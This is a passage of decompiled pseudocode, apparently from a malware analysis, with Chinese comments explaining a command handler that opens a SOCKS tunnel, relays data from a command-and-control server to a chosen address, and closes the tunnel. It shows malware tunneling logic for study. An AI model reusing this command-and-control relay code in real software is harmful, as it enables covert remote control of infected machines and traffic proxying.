 {
v7 = v6 - 3;
if ( v7 )
{
if ( v7 == 2 )
{
// cmd=0×a5,
// 结束隧道通信
EnterCriticalSection(&a1->cs_28);
v8 = 2 * (*param2 + 5i64);
v9 = a1->field_50[2 * *param2];
LOBYTE(a1->field_50[2 * *param2 + 1]) = 0;
g_ws2_32_shutdown_0(v9, 2i64);
g_ws2_32_closesocket_1(*((_QWORD *)&a1->qword0 + v8));
LeaveCriticalSection(&a1->cs_28);
}
}
else
{
// cmd=0×a3,发送数据
sendSize = param - 4;
// 发送从C&C接收的数据到指定地址
offset = 0;
for ( hSocket = a1->field_50[2 * *param2]; offset < sendSize; offset += v13 )
{
v13 = g_ws2_32_send_0(hSocket, (char *)param2 + offset + 4, (unsigned int)(sendSize - offset), 0i64);
if ( v13 <= 0 )
break;
}
}
}
else
{
// cmd 0×a0 建立隧道
ModuleSocksTunnel_fun(a1, param2, param);
}